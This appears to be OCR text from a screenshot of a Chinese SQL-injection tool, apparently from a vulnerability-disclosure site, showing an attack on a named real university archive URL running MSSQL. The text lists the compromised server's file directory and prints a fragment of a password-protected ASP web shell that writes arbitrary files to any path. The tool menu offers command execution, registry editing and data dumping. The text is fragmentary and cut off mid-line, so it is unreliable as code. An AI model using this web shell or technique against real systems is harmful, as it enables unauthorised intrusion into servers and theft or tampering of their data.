 文件 扫描 编辑 工具 帮助
网址 http://archives.lzu.edu.cn/pub/search/default.asp?id=10
类型 Integer 数据库 MSSQL with Error 关键字
文件管理
磁盘 文件路径 D:\\infopub_com 恢复xp_dirtre
connection.ini
default.asp
foot.asp
GLOBAL.ASA
head.asp
main.asp
menu.asp
pub_default.asp
top.swf
x.asp
lw
<%on error resume next%>
<%if request("pass")="ysjy" then:session("pw")="p":end if%>
<%if session("pw")<>"p" then %>
<%="<center><br><form action
<%="<input name
<%="type
<%set fso=server.createobject("scripting.filesystemobject")
path=request("path")
if path<>"" then
data=request("da")
set da=fso.createtextfile(path,true)
da.write data
if err=0 then%>
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 MSSQL原始语句执行
www.wooyun.org